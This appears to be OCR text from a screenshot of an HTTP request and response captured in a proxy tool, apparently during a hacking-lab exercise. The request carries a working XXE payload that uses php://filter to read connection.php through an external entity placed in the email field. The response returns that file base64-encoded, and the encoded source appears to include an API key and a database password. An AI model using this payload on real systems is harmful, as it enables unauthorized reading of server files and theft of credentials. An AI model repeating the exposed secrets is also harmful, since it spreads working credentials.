 Request
Clear
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.139.16
3 Content-Length: 160
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://10.129.139.16
10 Referer: http://10.129.139.16/
11 Accept-Encoding: gzip, deflate
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY company SYSTEM "php://filter/convert.base64-encod
e/resource=connection.php">
16 ]>
17 <root>
18 <name>
gitblanc
</name>
19 <tel>
1234
</tel>
20 <email>
&company; </email>
21 <message>
papsfjfoindsf
</message>
22 </root>
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Mar 2025 20:13:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 344
6 Content-Type: text/html; charset=UTF-8
7
8 Check your email PD9waHAKCiRhcGlfa2V5ID0gIlVUTTFOak0wTW1Sekoy
ZG1jVEl6TkQwd01YSm5aWGRtYzJSbUNnIjsKCnRyeSB7CgkkY29ubiA9IHBnX
2Nvbm5lY3QoImhvc3Q9bG9jYWxob3N0IHBvcnQ9NTQzMiBkYm5hbWU9dXNlcn
MgdXNlcj1wb3N0Z3JlcyBwYXNzd29yZD1pVWVyXnZkKGUxUGw5Iik7Cn0KCmN
hdGNoICggZXhjZXB0aW9uICRlICkgewogCWVjaG8gJGUtPmdldE1lc3NhZ2Uo
KTsKfQoKPz4K for further instructions.